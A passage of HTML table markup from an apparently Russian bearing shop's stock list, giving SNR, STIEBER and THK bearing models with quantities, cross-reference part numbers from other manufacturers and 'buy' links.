<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">138</p></td>
<td>
<p align="center">23030EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7209CDGA/P4A, SNR 7209CG1UJ72, SNR 7209CG1UJ74D, SNR 7209CG1UJ84, SNR 7209CG1UJ84D, SNR 7209CG1UJ74, SNR 7209HG1UJ84, SNR 7209HG1URJ74, FAG B7209CTPAP4, NTN 7209CG/GNP4\ </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">139</p></td>
<td>
<p align="center">22226EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22226EK, SNR 22226EAKW33C3, KOYO 22226RHRKW33, NTN 22226BK, ROLLWAY 22226CAKW33, ROLLWAY 22226MBKC3W33, ROLLWAY 22226MBKW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">140</p></td>
<td>
<p align="center">22226EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт. </p></td>
<td>SKF 22226EK, SNR 22226EAKW33, KOYO 22226RHRKW33, NTN 22226BK, ROLLWAY 22226CAKW33, ROLLWAY 22226MBKC3W33, ROLLWAY 22226MBKW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">141</p></td>
<td>
<p align="center">22226EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 22226E, SKF 22226E/C3, SKF 22226EW33, SNR 22226EAW33, SNR 22226EMW33, KOYO 22226R, KOYO 22226RHRW33, KOYO 22226RHRW33C3, KOYO 22226RRW33C3, NTN 22226B, NTN LH-22226BD1, ROLLWAY 22226CAW33, ROLLWAY 22226CC3W33, ROLLWAY 22226CW33, ROLLWAY 22226MBC3W33, ROLLWAY 22226MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">142</p></td>
<td>
<p align="center">22320EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22320EK, SNR 22320EAKW33, SNR 22320EKF800, SNR 22320EMKW33, SNR 22320EMKW33C3, KOYO 22320RHRKW33, KOYO 22320RHRKW33C3, FAG 22320Е1АКМ, NTN 22320BK, NTN 22320BKD1, NTN 22320BKD1C3, NTN 22320UAK, ROLLWAY 22320CAKC3W33, ROLLWAY 22320MBKC3W33, ROLLWAY 22320MBKW33, TIMKEN 22320KBRC3W33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">143</p></td>
<td>
<p align="center">UCP315</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>NTN UCP315D1</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">144</p></td>
<td>
<p align="center">23126EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23126CCK/W33, SNR 23126EAKW33, SNR 23126EKW33MC3, SNR 23126EMKW33, SNR 23126EMKW33C3, NTN 23126BK, NTN 23126BKD1, ROLLWAY 23126CAKW33, ROLLWAY 23126MBKC3W33, ROLLWAY 23126MBKW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">145</p></td>
<td>
<p align="center">23126EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23126CC/W33, SNR 23126EAW33C3, SNR 23126EAW33C3, SNR 23126EMW33, SNR 23126EMW33C3, SNR 23126EW33M, SNR 23126EW33MC3, KOYO 23126RHW33, KOYO 23126RHW33C3, NTN 23126B, NTN 23126BD1C3, ROLLWAY 23126CAC3W33, ROLLWAY 23126CAW33, ROLLWAY 23126MBC3W33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">146</p></td>
<td>
<p align="center">UCF217</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SNR UCF217T04, KOYO UCF217, NTN CM-UCF217D1, NTN C-UCF217D1, NTN UCF217D1</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">147</p></td>
<td>
<p align="center">22314EF800</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 22314E, SKF 22314E/C3, SKF 22314E/VA405, SNR 22314EAW33, SNR 22314EAW33C3, SNR 22314EF801, SNR 22314EG15W33, SNR 22314EG15W33C3, SNR 22314EMW33, SNR 22314EMW33C3, KOYO 22314RHRW33, KOYO 22314RHRW33C3, FAG 22314E1, NTN 22314B, NTN 22314BC3, NTN 22314BD1, NTN 22314UA, TIMKEN 22314CJW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">148</p></td>
<td>
<p align="center">24026EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт</p></td>
<td>SKF 24026CC/C3W33, SKF 24026CC/W33, SNR 24026EAW33C3, SNR 24026VW33C3, KOYO 24026R, KOYO 24026RW33C3, FAG 24026ESTVPB, NTN 24026B, NTN 24026BD1, NTN 24026BD1C3, ROLLWAY 24026CAC3, ROLLWAY 24026CAC3W33, ROLLWAY 24026CAW33, ROLLWAY 24026MBC3W33, ROLLWAY 24026MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">149</p></td>
<td>
<p align="center">23030EB33MJ40</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>ROLLWAY 23030MBC4W33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">150</p></td>
<td>
<p align="center">6319ZZ</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SNR 6319ZZJ30, KOYO 6319ZZXC3, KOYO 6319ZZXCM, NTN 6319ZZ, NTN 6319ZZ/2A, NTN 6319ZZC3/5K </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">151</p></td>
<td>
<p align="center">23226EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23226CC/W33, SNR 23226EAW33C3, SNR 23226EMW33, SNR 23226EMW33C3, SNR 23226EW33M, KOYO 23226RHW33, KOYO 23226RHW33C3, FAG 23226E1AM, NTN 23226B, ROLLWAY 23226CW33, ROLLWAY 23226MBC3W33, ROLLWAY 23226MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">152</p></td>
<td>
<p align="center">23128EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23128CC/W33, SNR 23128EAW33C3, SNR 23128EMW33, SNR 23128EMW33C30, SNR 23128EW33M, SNR 23128EW33MC3, KOYO 23128RHW33, KOYO 23128RHW33C3, NTN 23128B, NTN 23128BD1, NTN 23128BD1C3, ROLLWAY 23128CAC3W33, ROLLWAY 23128CAW33, ROLLWAY 23128MBC3W33, ROLLWAY 23128MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">153</p></td>
<td>
<p align="center">24028EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 24028CC/W33, SNR 24028EAW33C3, SNR 24028VW33C3, KOYO 24028RW33, NTN 24028B, NTN 24028BD1, NTN 24028BD1C3, ROLLWAY 24028CAW33, ROLLWAY 24028MBC3W33, ROLLWAY 24028MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">154</p></td>
<td>
<p align="center">7010HVUJ84</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 7010CDGA/P4A, SNR 7010CVUJ72, SNR 7010CVUJ74, SNR 7010CVUJ84, SNR 7010CVURJ74, SNR 7010HVUJ74, SNR ML7010CVUJ74S, SNR ML7010HVUJ74S, SNR ML7010HVUJ84S, SNR MLCH7010CVUJ74S, SNR MLCH7014CVDUJ74S, SNR MLE7010CVUJ74S, KOYO 7010CPAGL, FAG B7010C-2RSDTP4S, FAG B7010CTP4SUL, NTN 7010CG/GNP4, NTN 7010UG/GNP4, GMN S6010CTAABEC7UL, GMN S6010ETAABEC7UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">155</p></td>
<td>
<p align="center">22228EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22228CCK/W33, SKF 22228CCK/W33C3, SNR 22228EAKW33C3, SNR 22228EAKW33C3, SNR 22228EMKW33, SNR 22228EMKW33C3, KOYO 22228RHRKW33, KOYO 22228RHRKW33C3, NTN 22228BK, NTN 22228BKD1C3, ROLLWAY 22228CAKW33, ROLLWAY 22228CAKС3W33, ROLLWAY 22228MBKC3W33, ROLLWAY 22228MBKW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>

<td>
<p align="center">156</p></td>
<td>
<p align="center">22228EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22228CC/W33, SNR 22228EAW33C3, SNR 22228EMW33, SNR 22228EMW33C3, KOYO 22228RHRW33, NTN 22228B, NTN 22228BD1, NTN 22228BD1C3, NTN 22228BL1D1, ROLLWAY 22228CAW33, ROLLWAY 22228CC3W33, ROLLWAY 22228MBW33, RBF 22228MBW33 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">157</p></td>
<td>
<p align="center">22228EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22228CC/W33, SNR 22228EAW33, SNR 22228EMW33, SNR 22228EMW33C3, KOYO 22228RHRW33, NTN 22228B, NTN 22228BD1, NTN 22228BD1C3, NTN 22228BL1D1, ROLLWAY 22228CAW33, ROLLWAY 22228CC3W33, ROLLWAY 22228MBW33, RBF 22228MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">158</p></td>
<td>
<p align="center">22222EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 22222E, SKF 22222E/C3, SKF 22222E/C4, SKF 22222EW33, SNR 22222EAW33C3, SNR 22222EMW33, SNR 22222EMW33C3, KOYO 22222RHRW33, FAG 22222E/C4, NTN 22222B, NTN 22222BD1, NTN 22222BD1C3, ROLLWAY 22222MBC3W33, ROLLWAY 22222MBW33, TIMKEN 22222CJW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">159</p></td>
<td>
<p align="center">22222EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 22222E, SKF 22222E/C3, SKF 22222E/C4, SKF 22222EW33, SNR 22222EAW33, SNR 22222EMW33, SNR 22222EMW33C3, KOYO 22222RHRW33, FAG 22222E/C4, NTN 22222B, NTN 22222BD1, NTN 22222BD1C3, ROLLWAY 22222MBC3W33, ROLLWAY 22222MBW33, TIMKEN 22222CJW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">160</p></td>
<td>
<p align="center">22228EAKW33C4</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SNR 22228EAKW33C4 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">161</p></td>
<td>
<p align="center">23024EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 23024-2CS2W/C4, SKF 23024CC/C3W33, SKF 23024CC/W33, SNR 23024EAW33C3, SNR 23024EMW33, SNR 23024EMW33C3, KOYO 23024RHW33, KOYO 23024RHW33C3, FAG 23024E1AM, NTN 23024B, NTN 23024BD1, NTN 23024BD1C3, NTN LH-23024BD1, ROLLWAY 23024CAW33, ROLLWAY 23024CC3W33, ROLLWAY 23024CАC3W33, TIMKEN 23024VJW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">162</p></td>
<td>
<p align="center">23024VKB33J30</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 23024CCK/W33, SNR 23024EAKW33, SNR 23024EAKW33C3, SNR 23024EMKW33, SNR 23024EMKW33C3, KOYO 23024RHKW33C3, KOYO 23024VKW33, FAG 23024EASKTVPB, NTN 23024BK, NTN 23024BKD1, NTN 23024BKD1С3, NTN 23024EAKW33C3, ROLLWAY 23024CAKW33, ROLLWAY 23024MBKC3W33, ROLLWAY 23024MBKW33, NACHI 23024EKW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">163</p></td>
<td>
<p align="center">23122EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 23122CCK/W33, SKF 23122CCK/С3W33, SNR 23122EAKW33C3, SNR 23122EKW33M, SNR 23122EKW33MC3, SNR 23122EMKW33, SNR 23122EMKW33C3, SNR 23122VKB33J30, SNR 23122VKW33C3, KOYO 23122RHKW33, KOYO 23122RHKW33C3, NTN 23122BK, NTN 23122BKD1, ROLLWAY 23122CAKW33, ROLLWAY 23122MBKC3W33, ROLLWAY 23122MBKW33, NACHI 23122EX1W33KC3 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">164</p></td>
<td>
<p align="center">7316BGM</p></td>
<td>
<p align="center">SNR</p>
<p align="center">&nbsp;</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 7316BECBJ, SKF 7316BECBM, SKF 7316BECBP, SKF 7316BEGAP, SKF 7316BEP, KOYO 7316B, KOYO 7316BG, FAG 7316-B-MP, FAG 7316BMPUA, FAG 7316BTVPUA, NTN 7316, NTN 7316B, NTN 7316BG, NTN 7316BL1G, TIMKEN 7316WNMBRSUC </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">165</p></td>
<td>
<p align="center">23034EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23034CC/W33, SNR 23034EAW33C3, SNR 23034EAW33C4, SNR 23034EMW33, SNR 23034EMW33C3, SNR 23034EMW33C4, KOYO 23034RHC3, FAG 23034E1AM, FAG 3034E1TVPB, NTN 23034B, NTN 23034BD1, ROLLWAY 23034CAC3W33, ROLLWAY 23034CAW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">166</p></td>
<td>
<p align="center">24030EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 24030CC/W33, SNR 24030EAW33, SNR 24030VW33C3, NTN 24030B, NTN 24030BD1, ROLLWAY 24030CAC3W33, ROLLWAY 24030CAW33, ROLLWAY 24030MBC3W33, ROLLWAY 24030MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">167</p></td>
<td>
<p align="center">7015HVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 7015CDGA/P4A, SNR 7015CVUJ74, SNR 7015CVUJ74D, SNR 7015CVUJ84, SNR 7015CVUJ94, SNR 7015CVURJ74, SNR 7015CVURJ74, SNR 7015HVUJ72, SNR 7015HVUJ74A, SNR 7015HVUJ82, SNR 7015HVUJ84, SNR 7015HVURJ74, FAG B7015 ETP4SUL, FAG B7015-C-2RSD-T-P4S, FAG B7015CTP4SUL, NSK 7015 CTRSULP3 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">168</p></td>
<td>
<p align="center">24126EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 24126CC/W33, SNR 24126EAW33, SNR 24126VW33C3, SNR 24126VW33C4, NTN 24126B, NTN 24126BD1C3, ROLLWAY 24126CAC3W33, ROLLWAY 24126CAW33, ROLLWAY 24126MBC3W33, ROLLWAY 24126MBC4W33, ROLLWAY 24126MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">169</p></td>
<td>
<p align="center">UCP217</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SNR UCP217T04, NTN UCP217D1 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">170</p></td>
<td>
<p align="center">22230EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22230CCK/W33, SNR 22230EAKW33, SNR 22230EMKW33, SNR 22230EMKW33C3, KOYO 22230RHKW33C3, KOYO 22230RHRKW33, FAG 22230E1K, NTN 22230BK, NTN 22230BKD1, ROLLWAY 22230MBKC3W33, ROLLWAY 22230MBKC4W33, ROLLWAY 22230MBKW33, NACHI 22230EXW33KC3 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">171</p></td>
<td>
<p align="center">22230EAW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22230CC/C3W33, SKF 22230CC/W33, SNR 22230EAW33, SNR 22230EMW33, SNR 22230EMW33C3, KOYO 22230RHRW33, KOYO 22230RHRW33C3, FAG 22230E, FAG 22230E1, NTN 22230B, NTN 22230BD1, ROLLWAY 22230CAW33, ROLLWAY 22230CC3W33, ROLLWAY 22230MBC3W33, ROLLWAY 22230MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">172</p></td>
<td>
<p align="center">7010CVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF 7010CDGA/P4A, SNR 7010CVUJ72, SNR 7010CVUJ84, SNR 7010CVURJ74, SNR 7010HVUJ74, SNR 7010HVUJ84, SNR ML7010CVUJ74S, SNR ML7010HVUJ74S, SNR ML7010HVUJ84S, SNR MLCH7010CVUJ74S, SNR MLCH7014CVDUJ74S, SNR MLE7010CVUJ74S, KOYO 7010CPAGL, FAG B7010C-2RSDTP4S, FAG B7010CTP4SUL, NTN 7010CG/GNP4, NTN 7010UG/GNP4, GMN S6010CTAABEC7UL, GMN S6010ETAABEC7UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">173</p></td>
<td>
<p align="center">22324EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22324CC/W33, SKF 22324CCJA/W33VA405, SNR 22324EAW33C3, SNR 22324EAW33C4, SNR 22324EF800, SNR 22324EMC3, SNR 22324EMW33, SNR 22324EMW33C3, KOYO 22324RHRW33, KOYO 22324RHRW33C3, KOYO 22324RROVSW502C4, FAG 22324E1, NTN 22324B, NTN 22324BD1, NTN 22324UA, ROLLWAY 22324MBC3W33, ROLLWAY 22324MBW33, RBF 22324MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">174</p></td>
<td>
<p align="center">22317EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 22317EK, SNR 22317EAKW33, SNR 22317EKF800, SNR 22317EMKW33, SNR 22317EMKW33C3, NTN 22317BK, NTN 22317BKD1, ROLLWAY 22317CAKC3W33, ROLLWAY 22317MBKW33, NSK 22317K </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">175</p></td>
<td>
<p align="center">22226EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 22226E, SKF 22226E/C3, SKF 22226EW33, SNR 22226EAW33C3, SNR 22226EMW33, SNR 22226EMW33C3, KOYO 22226R, KOYO 22226RHRW33, KOYO 22226RHRW33C3, KOYO 22226RRW33C3, NTN 22226B, NTN LH-22226BD1, ROLLWAY 22226CAW33, ROLLWAY 22226CC3W33, ROLLWAY 22226CW33, ROLLWAY 22226MBC3W33, ROLLWAY 22226MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">176</p></td>
<td>
<p align="center">71912HVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF 71912CDGA/P4A, SNR 71912CVUJ74, SNR 71912CVUJ84, SNR 71912HVUJ84, SNR 71912HVURJ74, SNR 71912HVURJ84, SNR MLE71912CVUJ74S, KOYO 7912CPAGL, FAG HC71912-E-T-P4S-UL, FAG HCB71912E-2RSDTP4SUL, FAG HSS71912CTP4DUL, FAG HSS71912CTP4SUL, FAG XCB71912-E-2RSD-T-P4S-UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">177</p></td>
<td>
<p align="center">UCF320</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>NTN UCF320D1, KOYO UCF320, ASAHI UCF320 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">178</p></td>
<td>
<p align="center">UCP320</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>NTN UCP320D1 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">179</p></td>
<td>
<p align="center">7210HG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF 7210ACD/P4A, SKF 7210CDGA/P4A, SNR 7210CG1UJ72, SNR 7210CG1UJ74, SNR 7210CG1UJ74D, SNR 7210CG1UJ84, SNR 7210CG1URJ74, SNR 7210HG1UJ84, SNR 7210HG1UJ94, SNR 7210HG1URJ84, FAG B7210CTP4SUL, NTN 7210CG/GNP4, NTN 7210T2G/GMP4, NSK 7210CTSULP4 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">180</p></td>
<td>
<p align="center">23224EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 23224BKD1, SKF 23224CCK/W33, SNR 23224EAKW33C3, SNR 23224EMKW33, SNR 23224EMKW33C3, FAG 23224KE1AMC4, NTN 23224BK, NTN 23224BKD1, NTN 23224BKD1C3, ROLLWAY 23224CAKW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">181</p></td>
<td>
<p align="center">6320ZZ</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SNR 6320ZZJ30, KOYO 6320ZZC3, KOYO 6320ZZX, KOYO 6320ZZXC3, KOYO 6320ZZXCM, NTN 6320ZZ, NTN 6320ZZC3/5C </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">182</p></td>
<td>
<p align="center">23222EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 23222CC/W33, SNR 23222EAW33C3, SNR 23222EMW33, SNR 23222EMW33C3, KOYO 23222RHW33, KOYO 23222RHW33C3, KOYO 23222RW33C3, NTN 23222B, NTN 23222BD1, ROLLWAY 23222CAC3W33, ROLLWAY 23222CAW33, ROLLWAY 23222MBC3W33, ROLLWAY 23222MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">183</p></td>
<td>
<p align="center">6324MJ30</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 6324/C3, SKF 6324/C3VL0241, SNR 6324MJ30, FAG 6324C3, FAG 6324MC3, NTN 6324C3, NTN 6324L1BC3, NTN 6324L1C3, </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">184</p></td>
<td>
<p align="center">N314EG15</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4&nbsp;шт.</p></td>
<td>SKF N314ECM, SKF N314ECP, SNR N314EG15J30, KOYO N314, FAG N314EM1, FAG N314EM1C3, FAG N314ETVP2C3, NTN N314, ROLLWAY N314EM, DKF N314M, NU2314EMJ30 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">185</p></td>
<td>
<p align="center">NU2314EMJ30</p></td>
<td>
<p align="center">SNR </p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF NU2314ECP, SNR NU2314EG15, KOYO NU2314, KOYO NU2314C3, FAG NU2314EM1, FAG NU2314EM1C3, NTN NU2314, NTN NU2314EG1C3, ROLLWAY NU2314EMC3, NKE NU2314 E.M624128EAW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">186</p></td>
<td>
<p align="center">24128EAW33 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>NTN 24128B, NTN 24128BD1, ROLLWAY 24128MBC4W33, ROLLWAY 24128CAW33, ROLLWAY 24128CAC3W33, SKF 24128CC/W33, SNR 24128EAW33C4, SNR 24128EAW33C3, SNR 24128VW33, SNR 24128VW33C3, 24128VW33C4, TIMKEN 24128CJW33, FAG 24128S, KOYO 24128RW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">187</p></td>
<td>
<p align="center">24124EAW33 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>NTN 24124B, ROLLWAY 24124MBC3W33, ROLLWAY 24124CAW33, SKF 24124CC/C3W33, SKF 24124CC/W33, SNR 24124EAW33C4, SNR 24124EAW33C3, SNR 24124VW33C3, SNR 24124VW33C4, TWB 24124CAW33, FAG 24124SC3, KOYO 24124R </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">188</p></td>
<td>
<p align="center">UCP218 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">10 шт.</p></td>
<td>ASAHI UCP218, KOYO UCP218, NTN UCP218D1, SNR UCP218T20, SNR UCP218T04</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">189</p></td>
<td>
<p align="center">22244EMW33C3 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>KOYO 22244RW33, KOYO 22244RW33C3, NTN 22244B, NTN 22244BC3, ROLLWAY 22244CAC3W33, NTN 22244CAW33, SKF 22244CC/W33, SNR 22244EMW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">190</p></td>
<td>
<p align="center">5309ZZG15 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">223 шт.</p></td>
<td>KOYO 5309ZZ, NTN 5309SCZZ/2AS, JAF 5309ZZ, FAG 3309BTVH, KOYO 3309CD3, KOYO 5309, KOYO 5309-2RS, KOYO 3309CD3, KOYO 3309, KOYO 5309BLLU, KOYO 5309SCZZ/2AS, KOYO 3309SC3, KOYO 3309S, SKF 5309A-2Z, SKF 5309AH/C3, SKF 5309AH/C3, SKF 5309E-2Z, SKF 3309 A-2RS1/MT33, SKF 5309AH, SKF 3309A/C3, SKF 3309A-2Z/C3MT33, SKF 3309ATN9, SKF 3309/C4, SNR 5309EE, SNR 3309A, SNR 3309AJ30, SNR 5309EEG15, SNR 5309NRZZ </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">191</p></td>
<td>
<p align="center">NF25 </p></td>
<td>
<p align="center">STIEBER</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>STIEBER NFR25, STIEBER NFR25PP</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">192</p></td>
<td>
<p align="center">NF40 </p></td>
<td>
<p align="center">STIEBER</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>STIEBER NFR40</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">193</p></td>
<td>
<p align="center">SSR30XWSSG </p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SSR30XWSSG</td>
<td>
